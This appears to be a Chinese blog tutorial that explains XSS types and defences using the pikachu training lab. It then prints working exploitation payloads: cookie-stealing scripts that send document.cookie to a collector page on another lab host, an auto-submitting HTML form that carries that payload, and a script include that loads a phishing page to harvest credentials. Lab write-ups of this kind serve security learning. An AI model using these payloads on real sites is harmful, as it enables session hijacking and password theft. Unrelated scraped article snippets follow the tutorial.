pikachs 渗透测试2-XSS漏洞及利用

一、概述

XSS(跨站脚本)概述 Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写"CSS"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:

1.反射性XSS;

2.存储型XSS;

3.DOM型XSS;

XSS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。

XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。

形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。

因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:

输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;

输出转义:根据输出点的位置对输出到前端的内容进行适当转义;

二、反射型XSS (get)

1.先在查看器中修改前端代码,把输入框长度弄大,去掉原来20长度的限制



2、输入 <script>alert('xss')</script> ,注意要在英文输入法状态下完成,否则括号、引号都不对,得到弹窗输出

3、get 型 XSS 通过URL方式提交,如下

http://192.168.80.137/pika/vul/xss/xss_reflected_get.php?message=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E&submit=submit

攻击者精心编制代码,获取用户cookie、token之类,肯定不是只做无聊的弹窗,发送这个URL给用户,由于用户看到这个链接是知名论坛,无意识点击之后会中招,cookie之类信息被黑客获取,从而黑客可以以受害者身份进入网站

三、存储型XSS

类似,写入留言板的XSS,用户打开这个页面就会中招

四、DOM型XSS

闭合 ,例如 #' onclick="alert(111)"> 写入,这样完成XSS

五、利用

1、平台准备

2、反射型XSS利用



比如跟谁在论坛中聊天,把这一串发给他,他一不小心点击马上中招,cookie就被拿走了

<script>document.location = 'http://192.168.80.137/pika/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>

3、存储型XSS利用

要做一个页面,在测试环境中页面地址位于 C:\phpStudy\PHPTutorial\WWW\pika\pkxss\xcookie

把页面地址 192.168.80.137/pika/pkxss/xcookie/post发给被害者,被害者点击页面然后中招



(1)首先,被害者要登录成功

(2) 192.168.80.137/pika/pkxss/xcookie/post.html 把这个发给用户,里面内容主要是

<html>

<head>

<script>

window.onload = function() {

document.getElementById("postsubmit").click();

}

</script>

</head>

<body>

<form method="post" action="http://192.168.80.137/pika/vul/xss/xsspost/xss_reflected_post.php">

<input id="xssr_in" type="text" name="message" value=

"<script>

document.location = 'http://192.168.80.137/pika/pkxss/xcookie/cookie.php?cookie=' + document.cookie;

</script>"

/>

<input id="postsubmit" type="submit" name="submit" value="submit" />

</form>

</body>

</html>

4、存储型XSS利用 - 钓鱼攻击

制作自己的PHP网站接收钓鱼信息,然后把相应脚本嵌入存在XSS漏洞的留言板,用户打开这个页面会弹出用户名、密码,虽然浏览器已经提示安全性(现在的浏览器安全性都不错),但安全意识不足的用户可能仍会输入用户名密码然后中招。

<script src="http://192.168.1.15/pika/pkxss/xfish/fish.php"></script>

这个地方脚本可以看一下是怎么写的

pikachs 渗透测试2-XSS漏洞及利用的更多相关文章

- Web渗透测试(xss漏洞)

Xss介绍—— XSS (cross-site script) 跨站脚本自1996年诞生以来,一直被OWASP(open web application security project) 评为十大安 ...

- pikachs 渗透测试1-环境及暴力破解

一.安装 PhpStudy20180211,默认安装 1.mysql默认密码是root,因为在虚拟机,保留不动 2.解压pikachs 到 C:\phpStudy\PHPTutorial\WWW\pi ...

- 【渗透测试】ZipperDown 漏洞分析

0x01 漏洞危害 1. 在使用 HTTP 下载 zip 包并使用有问题的第三方库 unzip 时,攻击者通过劫持 HTTP 流量,可以导致 APP 下载一个恶意的 zip 包,在解压 zip 包时可 ...

- Metasploitable渗透测试实战——Windows漏洞 MS08-067复现

Ms08-067 攻防环境: 攻击机:kali ip:198.168.12.212 靶机:Window XP 未打过ms08-067补丁 ip:198.168.12.209

- XSS漏洞的渗透利用另类玩法

XSS漏洞的渗透利用另类玩法 2017-08-08 18:20程序设计/微软/手机 作者:色豹 i春秋社区 今天就来讲一下大家都熟悉的 xss漏洞的渗透利用.相信大家对xss已经很熟悉了,但是很多安全 ...

- xss之渗透测试

跨站脚本攻击:cross site script execution(通常简写为xss,因css与层叠样式表同名,故改为xss),是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用 ...

- 利用窗口引用漏洞和XSS漏洞实现浏览器劫持

==Ph4nt0m Security Team== Issue 0x03, Phile #0x05 of 0x07 |=----------------- ...

- 记一次隐秘的XSS漏洞挖掘

前言 在为某客户网站做渗透测试时发现一个有趣的事情.当我访问该网站的某条链接时服务器返回的是404页面.看到这里我当时就下意识的忽略它,但是后来又想了想这也不是完全没有价值,毕竟中间件及其版本都出来了 ...

- chapter1 渗透测试与metasploit

网络对抗技术课程学习 chapter1 渗透测试与metasploit 一.读书笔记 二.渗透测试 通过模拟恶意攻击者的技术与方法进行攻击,挫败目标系统安全控制措施,取得访问控制权,并发现具备业务影响 ...

随机推荐

- 一文读懂MySQL的事务隔离级别及MVCC机制

回顾前文: 一文学会MySQL的explain工具 一文读懂MySQL的索引结构及查询优化 (同时再次强调,这几篇关于MySQL的探究都是基于5.7版本,相关总结与结论不一定适用于其他版本) 就软件开 ...

- C#中的SqlBulkCopy批量插入数据

在C#中,我们可以使用sqlBulkCopy去批量插入数据,其他批量插入方法不在讨论. 1 /// <summary> 2 /// SqlBulkCopy批量插入数据 3 /// < ...

- Python可迭代对象和迭代器对象

可迭代对象iterable: 对象字面意思:Python中一切皆对象.一个实实在在存在的值. 可迭代:更新迭代.迭代是一个重复的过程,每次重复是基于上一次的结果而继续的,每次都有新的内容. 可迭代对象 ...

- Linux系统及第三方应用官方文档

通过在线文档获取帮助 http://www.github.com https://www.kernel.org/doc/html/latest/ http://httpd.apache.org htt ...

- App在后台运行时如何保存数据到sqlite数据库

iOS程序进入后台后,是不允许读写任何文件和数据库(sqlite),但是允许读写NSUserDefault中的数据. 因此在后台时如果想存储数据,则可使用NSUserDefault(偏好设置)临时保存 ...

- java面试题:多线程交替输出偶数和奇数

一个面试题:实现两个线程A,B交替输出偶数和奇数 问题:创建两个线程A和B,让他们交替打印0到100的所有整数,其中A线程打印偶数,B线程打印奇数 这个问题配合java的多线程,很多种实现方式 在具体 ...

- 项目开发中的pro、pre、test、dev环境及SpringBoot多环境配置

一.介绍: pro:生产环境,面向外部用户的环境,连接上互联网即可访问的正式环境. pre:灰度环境,外部用户可以访问,但是服务器配置相对低,其它和生产一样. test:测试环境,外部用户无法访问,专 ...

- 工业4G DTU是什么和普通DTU有什么不同

4G DTU作为一种物联网远程数据传输设备,现今在世界范围内都有非常广泛的应用,根据应用场景的不同,对4G DTU设备支持的功能,硬件设施的要求都有不同,特别是在工业现场,对4G DTU设备的要求非常 ...

- 关于DevOps的七大误解,99%的人都曾中过招!

[摘要] DevOps方法可以为组织带来显著的积极影响,降低成本.提高效率,使开发团队的工作更加精简.为了掌握这个过程的优势,有必要认识到DevOps是什么.不是什么.在本文中,就将讨论一些流传甚广的 ...

- [C#] (原创)一步一步教你自定义控件——04,ProgressBar(进度条)

一.前言 技术没有先进与落后,只有合适与不合适. 本篇的自定义控件是:进度条(ProgressBar). 进度条的实现方式多种多样,主流的方式有:使用多张图片去实现.使用1个或2个Panel放到Use ...